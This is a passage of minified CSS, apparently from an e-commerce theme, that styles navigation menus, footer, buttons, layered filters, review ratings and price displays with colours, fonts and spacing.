.ox-megamenu .level0 > .level-top:before, .page-header .navigation .level0 > .level-top:before{background-color: rgb(61, 91, 88);}.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .level-top, .menu-style-2 .page-header .navigation > ul > .level0.active > .level-top, .menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .level-top, .menu-style-2 .page-header .navigation > ul > .level0:hover > .level-top, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .level-top, .page-header .ox-megamenu > ul > .level0:hover > .level-top, .page-header .ox-megamenu .level0.active > .level-top, .page-header .ox-megamenu .level0.has-active > .level-top , .page-header .navigation > ul > .level0:hover > .level-top, .page-header .navigation .level0.active > .level-top, .page-header .navigation .level0.has-active > .level-top{color: rgb(255, 255, 255);}.minicart-wrapper .action.showcart, .ox-megamenu-navigation .category-item > a, .page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top, .slide-out-menu--mobile, .header--layout-4 .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .ox-megamenu-navigation > .level0 > .level-top{ letter-spacing:0px;} .ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options ul.dropdown a, .ox-dropdown .header.links .logged-in, .ox-slideout .header.links .logged-in, .ox-dropdown .header.links a:not(.button), .ox-slideout .header.links a:not(.button), .ox-megamenu-navigation > li > a, .ox-megamenu-navigation .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > a, .minicart-wrapper .action.showcart, .page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .slide-out-menu--mobile, .header--layout-4 .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .ox-megamenu-navigation > .level0 > .level-top{ font-weight: 600;}.page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top, .slide-out-menu--mobile, .header--layout-4 .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .ox-megamenu-navigation > .level0 > .level-top{ font-size:16px;} @media (min-width: 1160px){ .ox-megamenu-navigation > .level0{margin-right:15px;}}.ox-section-item-content .ox-megamenu-navigation > .level0 > .level-top{ font-size:30px;} .ox-megamenu-navigation li > a .ox-menu-arrow:after, .ox-megamenu-navigation li > a .ox-menu-arrow:before, .ox-megamenu-navigation li.parent > a .ox-menu-arrow:after, .ox-megamenu-navigation li.parent > a .ox-menu-arrow:before, .page-header .ox-megamenu .level0 .submenu li.parent > a > .ui-menu-icon:after, .page-header .ox-megamenu .level0 .submenu li.parent > a > .ui-menu-icon:before, .page-header .navigation .level0 .submenu li.parent > a > .ui-menu-icon:after, .page-header .navigation .level0 .submenu li.parent > a > .ui-menu-icon:before{background: rgb(0, 0, 0);}.ox-megamenu-navigation .ox-megamenu-block .links-bg-hover a, .ox-megamenu-navigation .ox-megamenu-block a.bg-hover, .ox-megamenu-navigation .ox-megamenu-block .std a, .ox-section-item-content, .ox-section-item-content input, .ox-section-item-content .block-title strong, .ox-slideout .header.links .logged-in, .ox-slideout .header.links a:not(.button), .ox-slideout .switcher .options ul.dropdown a, .ox-section-item-content .block-customer-login .secondary > a.action, .ox-megamenu .level0 > .level-top, .navigation .level0 > .level-top, .ox-megamenu-navigation a.bg-hover, .ox-megamenu-navigation .std a, .ox-megamenu-navigation .links-bg-hover a, .ox-megamenu__dropdown .category-item > a, .ox-megamenu-navigation h1, .ox-megamenu-navigation h2, .ox-megamenu-navigation h3, .ox-megamenu-navigation h4, .ox-megamenu-navigation h5, .ox-megamenu-navigation h6, .ox-megamenu-navigation .h1, .ox-megamenu-navigation .h2, .ox-megamenu-navigation .h3, .ox-megamenu-navigation .h4, .ox-megamenu-navigation .h5, .ox-megamenu-navigation .h6, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > a, .ox-megamenu__dropdown, .page-header .ox-megamenu .level0 .submenu a, .page-header .navigation .level0 .submenu a{color: rgb(0, 0, 0);}.ox-slideout .header.links .logged-in, .ox-slideout .header.links a:not(.button), .ox-slideout .switcher .options ul.dropdown a, .ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options .action.toggle strong, .slide-out-menu--mobile, .ox-nav-sections-item-title .ox-nav-sections-item-switch, .minicart-wrapper .action.showcart, .ox-megamenu-navigation .ox-dropdown--simple, .ox-megamenu .level0 > .level-top, .navigation .level0 > .level-top, .page-header .ox-megamenu .level0 > .level-top, .page-header .navigation .level0 > .level-top, .page-header .ox-megamenu .level0 .ox-submenu, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > a{ font-family: 'Roboto Condensed', Helvetica, Arial, sans-serif}.page-header .ox-megamenu .level0 .ox-submenu .category-item > a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-slideout .header.links .logged-in, .ox-slideout .header.links a:not(.button), .ox-slideout .switcher .options ul.dropdown a, .ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options .action.toggle strong, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > a{ letter-spacing:0px;} .page-header .ox-megamenu .level0 .ox-submenu .category-item > a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-slideout .header.links .logged-in, .ox-slideout .header.links a:not(.button), .ox-slideout .switcher .options ul.dropdown a, .ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options .action.toggle strong, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > a{font-weight: 600;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .category-item > a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > a{ font-weight:400;} .page-header .ox-megamenu .level0 .ox-submenu .category-item > a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-slideout .header.links .logged-in, .ox-slideout .header.links a:not(.button), .ox-slideout .switcher .options ul.dropdown a, .ox-slideout .switcher .options .action.toggle strong span, .ox-slideout .switcher .options .action.toggle strong, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > a{font-size:15px;} .ox-section-item-content :is( input, input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="search"], input[type="number"], input[type="datetime"], input[type="email"], select, textarea), .inputs-style--underlined :is( input, input[type="text"], input[type="password"], input[type="url"], input[type="tel"], input[type="search"], input[type="number"], input[type="datetime"], input[type="email"], select, textarea){border-color: rgb(84, 84, 84);}.ox-section-item-content :is( input:hover, input:focus, input[type="text":hover], input[type="password"]:hover, input[type="url"]:hover, input[type="tel"]:hover, input[type="search"]:hover, input[type="number"]:hover, input[type="datetime"]:hover, input[type="email"]:hover, select:hover, textarea:hover, input[type="text"]:focus, input[type="password"]:focus, input[type="url"]:focus, input[type="tel"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="datetime"]:focus, input[type="email"]:focus, select:focus, textarea:focus), .inputs-style--underlined :is( input:hover, input[type="text"]:hover, input[type="password"]:hover, input[type="url"]:hover, input[type="tel"]:hover, input[type="search"]:hover, input[type="number"]:hover, input[type="datetime"]:hover, input[type="email"]:hover, select:hover, textarea:hover, input:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="url"]:focus, input[type="tel"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="datetime"]:focus, input[type="email"]:focus, select:focus, textarea:focus){border-color: rgb(255, 255, 255);}.ox-section-item-content .block-new-customer{color: rgb(150, 150, 150);}.ox-section-item-content .block-new-customer{background: rgb(33, 33, 33);}.slide-out-menu--mobile{background: rgba(0, 0, 0, 0);}.slide-out-menu--mobile{color: rgb(0, 0, 0);}.slide-out-menu--mobile .hamburger-menu-icon-small span{background: rgb(0, 0, 0);}.animated-text--masked:after, .ox-slideout .header__search-wrapper form .flashing-cursor, .ox-overlay .header__search-wrapper form .flashing-cursor{background: rgb(0, 0, 0);}.footer.content{font-family: 'Open Sans', Helvetica, Arial, sans-serif}.copyright-footer{font-family: 'Roboto', Helvetica, Arial, sans-serif;}.page-footer{background-color: rgb(61, 91, 88);}.footer.content{color: rgb(218, 218, 218);}.footer.content h1, .footer.content h2, .footer.content h3, .footer.content h4, .footer.content h5, .footer.content h6{ color: rgb(197, 194, 194);}.footer.content a{color: rgb(0, 0, 0);}.page-footer .switcher:hover .options .action.toggle strong, .page-footer .switcher .options .action.toggle.active strong, .footer.content a:hover{color: rgb(71, 104, 53);}.page-footer .switcher:hover .options .action.toggle, .page-footer .switcher .options .action.toggle.active, .footer.content a:hover{background-color: rgb(61, 91, 88);}.footer.content a:not(.button){font-size: 16px;}.footer.content a.action.primary, .footer.content .action.primary, .footer.content .button.primary, .footer.content a.button.primary, .footer.content a.button, .footer.content .button, .footer.content button{color: rgb(199, 199, 199);}.footer.content a.action.primary, .footer.content .action.primary, .footer.content .button.primary, .footer.content a.button.primary, .footer.content a.button, .footer.content .button, .footer.content button{background-color: rgb(61, 91, 88);}.footer.content a.action.primary:after, .footer.content .action.primary:after, .footer.content .button.primary:after, .footer.content a.button.primary:after, .footer.content a.button:after, .footer.content .button:after, .footer.content button:after{background-color: rgb(61, 91, 88);}.copyright-footer{background: rgba(251, 251, 251, 0);}.copyright-footer{color: rgb(255, 255, 255);}.copyright-footer a:focus, .copyright-footer a:hover{ color: rgb(0, 0, 0);}.copyright-footer .a-underlined-links a:hover, .copyright-footer .underlined-links a:hover{ border-color: rgba(0, 0, 0, 0);}.copyright-footer a.bg-hover:hover, .copyright-footer .std a:hover, .copyright-footer .links-bg-hover a:hover, .copyright-footer a.bg-hover:focus, .copyright-footer .std a:focus, .copyright-footer .links-bg-hover a:focus{ background-color: rgba(0, 0, 0, 0);}.copyright-footer{ border-top: 1px solid rgb(235, 235, 235)}.footer--layout-4 .footer.content .block.newsletter:before, .footer--layout-2 .footer.content .block.newsletter:before, .footer--layout-1 .footer .block.newsletter{background-color: rgb(251, 251, 251);}.footer--layout-4 .footer.content .block.newsletter:before, .footer--layout-2 .footer.content .block.newsletter:before {border-bottom: 1px solid rgb(230, 230, 230);}.footer .block.newsletter .title{color: rgb(0, 0, 0);}.footer .block.newsletter:not(.inputs-style--underlined) input{background-color: rgb(255, 255, 255);}.footer .block.newsletter:not(.inputs-style--underlined) input{border:1px solid rgb(221, 221, 221);} .footer .block.newsletter.inputs-style--underlined input{border-color: rgb(221, 221, 221);} .footer .block.newsletter:not(.inputs-style--underlined) input:focus, .footer .block.newsletter.inputs-style--underlined input:focus{border-color: rgb(143, 143, 143);} .footer .block.newsletter input{color: rgb(94, 94, 94);}.block.newsletter .control:before, .block.newsletter .field .control:before, .block.newsletter.inputs-style--underlined .newsletter .control:before, .block.newsletter.inputs-style--underlined .control:before{ color: rgb(94, 94, 94);}.footer .block.newsletter.inputs-style--underlined input::-webkit-input-placeholder, .footer .block.newsletter input::-webkit-input-placeholder{color: rgb(94, 94, 94);}.footer .block.newsletter.inputs-style--underlined input::placeholder, .footer .block.newsletter input::placeholder{color: rgb(94, 94, 94);}.footer .block.newsletter.inputs-style--underlined input:-ms-input-placeholder, .footer .block.newsletter input:-ms-input-placeholder{color: rgb(94, 94, 94);}.footer .block.newsletter.inputs-style--underlined input::-ms-input-placeholder, .footer .block.newsletter input::-ms-input-placeholder{color: rgb(94, 94, 94);}.amshopby-button, .amshopby-button:hover, .amshopby-button:active, .amshopby-button:focus, .ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus, .cart-summary .actions-toolbar > .primary button, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .primary > .action, .primary > .action:hover, a.action.primary:hover, .action.primary:hover, .button.primary:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{ background: rgb(127, 157, 150);}.amshopby-button, #am-shopby-container ~ .filter-actions .filter-clear, button:focus, .cart-summary .actions-toolbar > .primary button, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{ color: rgb(26, 26, 26);}.primary > .action svg, a.action.primary svg, .action.primary svg, .button.primary svg, a.button.primary svg, a.button svg, .button svg, button svg, .cart.table-wrapper .actions-toolbar > .action svg, .action-gift svg{ fill: rgb(26, 26, 26);}.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus span:after, .ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus span:before{ background: rgb(26, 26, 26);} .products-grid .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(26, 26, 26); border-right: 2px solid rgb(26, 26, 26); border-top: 2px solid rgb(26, 26, 26);}.amshopby-button:hover, .amshopby-button:active, .amshopby-button:focus, #am-shopby-container ~ .filter-actions .filter-clear:hover, .cart-summary .actions-toolbar > .primary button:hover, a.action.primary:hover, .action.primary:hover, .button.primary:hover, .primary > .action:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active, .cart.table-wrapper .actions-toolbar > .action:hover, .action-gift:hover{ color: rgb(255, 255, 255)}a.action.primary:hover svg, .action.primary:hover svg, .button.primary:hover svg, a.button.primary:hover svg, .primary > .action:hover svg, a.button:hover svg, .button:hover svg, button:hover svg, .cart.table-wrapper .actions-toolbar > .action:hover svg, .action-gift:hover svg{ fill: rgb(255, 255, 255)}.ox-toggle.medium-left .ox-toggle-title .toggle-minus span:before, .ox-toggle.medium-left .ox-toggle-title .toggle-minus span:after{background:rgb(255, 255, 255)}.products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}.ox-toggle.medium-left .ox-toggle-title .toggle-minus, .cart-summary .actions-toolbar > .primary button:after, .primary > .action:after, a.action.primary:after, .action.primary:after, .button.primary:after, a.button.primary:after, a.button:after, .button:after, button:after, .cart.table-wrapper .actions-toolbar > .action:after, .action-gift:after{ background-color: rgb(26, 26, 26)}.product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .cart-summary .actions-toolbar > .primary button, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{font-family: 'Poppins', Helvetica, Arial, sans-serif}.secondary > a.action, .primary > .action, .action.primary, a.button, .button, button{font-size: 16px}.account .box-actions .action, .block-reorder .actions-toolbar .action.view, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .minicart-items .update-cart-item, .ox-banner .link, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{letter-spacing: 1px}.products-grid.wishlist .product-item-actions > a, .account .box-actions .action, .block-reorder .actions-toolbar .action.view, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{font-weight: 700;}.action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .ui-dialog.popup .action.close:before, #ox_quickview_wrapper .ox-overlay-close-btn span:before, #ox_quickview_wrapper .ox-overlay-close-btn span:after, .modal-custom .action-close:before, .modal-popup .action-close:before, .modal-slide .action-close:before, .abs-remove-button-for-blocks:before, .sidebar .action.delete:before, .block-compare .action.delete:before, .filter-current .action.remove:before, .account .box-actions .action, .sidebar .action.delete:hover:before, .block-compare .action.delete, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .action.towishlist:before, .table-comparison .action.tocart:before, .table-comparison .cell.remove .action.delete:before, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{color: rgb(255, 255, 255);}#ox_quickview_wrapper .ox-overlay-close-btn:hover span:before, #ox_quickview_wrapper .ox-overlay-close-btn:hover span:after{background-color: rgb(0, 0, 0)}.action.action-edit-address:hover, .modal-custom .action-close:focus:before, .modal-popup .action-close:focus:before, .modal-slide .action-close:focus:before, .modal-custom .action-close:hover:before, .modal-popup .action-close:hover:before, .modal-slide .action-close:hover:before, .ui-dialog.popup .action.close:hover:before, .abs-remove-button-for-blocks:hover:before, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:hover, .block-cart-failed .action.clear:hover, .cart-container .form-cart .action.clear:hover, .abs-shopping-cart-items .action.update:hover, .block-cart-failed .action.update:hover, .cart-container .form-cart .action.update:hover, .abs-shopping-cart-items .action.continue:hover, .block-cart-failed .action.continue:hover, .cart-container .form-cart .action.continue:hover, .button.secondary:hover, a.button.secondary:hover, .action.secondary:hover, .action-secondary:hover, button.action-secondary:hover, button.action.secondary:hover, .secondary > a.action:hover, .login-container .block .secondary > a.action:hover, .cart.table-wrapper .actions-toolbar > .action.action-secondary:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary:hover, .table-comparison .action.towishlist:hover:before, .table-comparison .action.tocart:hover:before, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover:before, .opc-block-shipping-information .shipping-information-title .action-edit:hover, .action-gift.action-secondary:hover, .action-gift.action.secondary:hover{ color: rgb(0, 0, 0)}.action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .sidebar .action.delete:hover:before, .block-compare .action.delete:before, .ui-dialog.popup .action.close, #ox_quickview_wrapper .ox-overlay-close-btn, .modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close, .sidebar .action.delete, .block-compare .action.delete, .filter-current .action.remove:before, .account .box-actions .action, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .cell.remove .action.delete, .block-authentication .actions-toolbar > .primary .action, .block-authentication .actions-toolbar > .primary .action:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{background: rgb(26, 26, 26);}.action.action-edit-address:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, .ui-dialog.popup .action.close:hover, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .cart.table-wrapper .actions-toolbar > .action.action-secondary:after, .cart.table-wrapper .actions-toolbar > .action.action.secondary:after, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover, .action-gift.action-secondary:after, .action-gift.action.secondary:after{ background-color: rgb(207, 238, 16)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:after, .login-container .block .secondary > a.action:after, .block-authentication .actions-toolbar > .secondary > a.action:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .cart.table-wrapper .actions-toolbar > .action.naked:after, .action-gift.naked:after{ background-color: rgb(127, 157, 150)}.opc-wrapper .form-login .actions-toolbar .secondary a.action, .login-container .block .secondary > a.action, .block-authentication .actions-toolbar > .secondary > a.action, a.action.primary.naked, .action.primary.naked, .button.primary.naked, a.button.primary.naked, a.button.naked, .button.naked, button.naked, .cart.table-wrapper .actions-toolbar > .action.naked, .action-gift.naked{color: rgb(26, 26, 26)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:hover, .login-container .block .secondary > a.action:hover, .block-authentication .actions-toolbar > .secondary > a.action:hover, a.action.primary.naked:hover, .action.primary.naked:hover, .button.primary.naked:hover, a.button.primary.naked:hover, a.button.naked:hover, .button.naked:hover, button.naked:hover, .cart.table-wrapper .actions-toolbar > .action.naked:hover, .action-gift.naked:hover{color: rgb(0, 0, 0)}.filter-options, .filter.block .content, .account-nav .content{border-width: 0px}.sidebar-additional .block:before{height: 0px}.filter-options, .filter.block .content, .account-nav .content, .sidebar-additional .block{ border-color: rgb(248, 248, 248)}.sidebar-additional .block:before{ background: rgb(248, 248, 248)}.sidebar-additional .block .block-title > strong, .filter.block .content dl.options dt, .filter-options-title{ color: rgb(32, 32, 32)} .filter-options-content .items.-am-multiselect .item > a.am_shopby_link_selected .count, .filter-options-content .items.-am-singleselect .item > a.am_shopby_link_selected .count, .filter-options-content .items.-am-multiselect .item > a:hover .count, .filter-options-content .items.-am-singleselect .item > a:hover .count, .filter-options-content .item a:hover .count, .filter.block .content dl.options dd li a:hover + .count, .filter-options-content .ox-layered__items--checkbox label:hover + .count, .filter-options-content a:hover + .count{background:rgba(0, 0, 0, 0)} .filter.block .content dl.options dd li a, .sidebar-additional .block.block-recent-posts .item a, .sidebar-additional .block.block-archive .item a, .sidebar-additional .block.block-categories li a, .filter.block .content dl.options dd li a, .account-nav .item a, .account-nav .item > strong, .filter-options-content .ox-layered__items--checkbox .label, .filter-options-content a{color:rgb(32, 32, 32)} .filter-options-content .item a:hover, .filter.block .content dl.options dd li a:hover, .mana-filter-block .filter-options-content .item.mana-selected.mana-tree-item a, .mana-filter-block .filter-options-content .item.mana-selected a, .mana-filter-block .filter-options-content .item.mana-selected.mana-tree-item .label, .mana-filter-block .filter-options-content .item.mana-selected .label, .sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .account-nav .title label, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-options-content .items.-am-multiselect .item > a.am_shopby_link_selected .label, .filter-options-content .items.-am-singleselect .item > a.am_shopby_link_selected .label, .filter-options-content .items.-am-multiselect .item > a:hover .label, .filter-options-content .items.-am-singleselect .item > a:hover .label, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content .items.-am-singleselect .amshopby-link-selected, .filter-options-content .swatch-option.selected + .am-shopby-swatch-label, .filter-options-content a:hover{color:rgb(255, 255, 255)}.filter-current-subtitle:hover .toggle-minus span:after, .filter-current-subtitle:hover .toggle-minus span:before, .filter-options-title:hover .toggle-minus span:after, .filter-options-title:hover .toggle-minus span:before{ background:rgb(255, 255, 255)}.filter-options-content .items.-am-multiselect .item > a.am_shopby_link_selected .label, .filter-options-content .items.-am-singleselect .item > a.am_shopby_link_selected .label, .filter-options-content .items.-am-multiselect .item > a:hover .label, .filter-options-content .items.-am-singleselect .item > a:hover .label, .filter.block .content dl.options dd li a:hover, .mana-filter-block .filter-options-content .item.mana-selected.mana-tree-item a, .mana-filter-block .filter-options-content .item.mana-selected a, .mana-filter-block .filter-options-content .item.mana-selected.mana-tree-item .label, .mana-filter-block .filter-options-content .item.mana-selected .label, .sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .filter-options-title:hover .toggle-minus, .filter-current-subtitle:hover .toggle-minus, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content a:hover{background-color:rgb(32, 32, 32)}.filter-current-count {background-color:rgb(61, 91, 88)}.filter-current-count {color:rgb(0, 0, 0)}.extended-review-summary .ratings-count .rating-result:before, .extended-review-summary-wrapper .number-of-ratings .rating-result:before{background-color:rgb(205, 205, 205)}.review-control-vote:before, .review-list .rating-summary .rating-result:before, .rating-summary .rating-result:before{ color:rgb(205, 205, 205)}.extended-review-summary .ratings-count .rating-result span:before, .extended-review-summary-wrapper .number-of-ratings .rating-result span:before{background-color:rgb(0, 0, 0)}.review-control-vote label:before, .review-list .rating-summary .rating-result > span:before, .rating-summary .rating-result > span:before{ color:rgb(0, 0, 0)}.product-info-main .product-reviews-summary .rating-summary{ background-color:rgb(248, 248, 248)}.extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .review-field-ratings{ background-color:rgb(248, 248, 248)}.review-fields-wrapper{ background-color:rgb(248, 248, 248)}.extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .fieldset > .review-field-ratings.field:not(.choice) label, .review-field-ratings{ color:rgb(0, 0, 0)}.extended-review-summary .ratings-count .rating-result:before{background-color:rgb(205, 205, 205)}.review-field-ratings .review-control-vote:before{color:rgb(205, 205, 205)}.extended-review-summary .ratings-value{color:rgb(0, 0, 0)}.toolbar-products .sorter-action svg, .toolbar-products .modes svg{ fill: rgb(15, 15, 15)} .js-toolbar-switch:after, .js-toolbar-switch{color:rgb(15, 15, 15)}.toolbar-products .sorter-action:hover svg, .toolbar-products .modes-mode.active svg, .toolbar-products .modes-mode:hover svg{ fill: rgb(0, 0, 0)} .js-toolbar-switch:hover:after, .js-toolbar-switch:hover{color:rgb(0, 0, 0)}.sorter-action, .js-toolbar-switch, .modes-mode{background:rgba(0, 0, 0, 0)}.toolbar-nobg .modes-mode.active, .toolbar-nobg .modes-mode:hover, .toolbar-nobg .sorter-action:hover, .sorter-action:hover, .js-toolbar-switch:hover, .modes-mode.active, .modes-mode:hover{background:rgb(61, 91, 88)}.ox-item-scroll__amount .amount-count-line, .ox-product-scroll__amount .amount-count-line, .toolbar-amount .amount-count-line{background:rgb(228, 228, 228)}.ox-item-scroll__amount .amount-count-line span, .ox-product-scroll__amount .amount-count-line span, .toolbar-amount .amount-count-line span{background:rgb(0, 0, 0)}.js-toolbar-dropdown{color:rgb(255, 255, 255)}.js-toolbar-dropdown > div:hover{color:rgb(0, 0, 0)}.js-toolbar-dropdown > div:hover{background:rgb(61, 91, 88)}.pages .action.previous:hover:before, .pages .action.next:hover:before, .pages .action.previous:hover:after, .pages .action.next:hover:after{ background:rgb(255, 255, 255)}.pages a.page:hover{color:rgb(255, 255, 255)}.pages .item:after{background:rgb(36, 36, 36)}.pages strong.page{color:rgb(0, 0, 0)}.pages strong.page{background:rgb(61, 91, 88)}.product-info-main .page-title-wrapper .page-title{letter-spacing: 1px}.product-info-main .page-title-wrapper .page-title{font-weight: 700}.product-info-main .page-title-wrapper .page-title{font-size: 36px}.product.media .fotorama__stage, .product-grid__image-wrapper, .product.media .gallery__image-wrapper{background-color: rgb(243, 243, 243)}.fotorama--fullscreen, .pswp__bg{background-color: rgb(243, 243, 243)}.price-container .price, .price-box .price{color: rgb(51, 51, 51)}.product-info-main .price-box .old-price .price-wrapper span, .product-info-main .price-box .old-price .price-wrapper .price, .product-options-bottom .price-box .old-price .price-wrapper .price, .product-item .product-list-view__right-wrapper .price-box .old-price .price-container .price, .products-grid .product-item .price-box .old-price .price-container .price, .old-price .price-box .price, .old-price .price-wrapper span, .old.price .price-wrapper span{color: 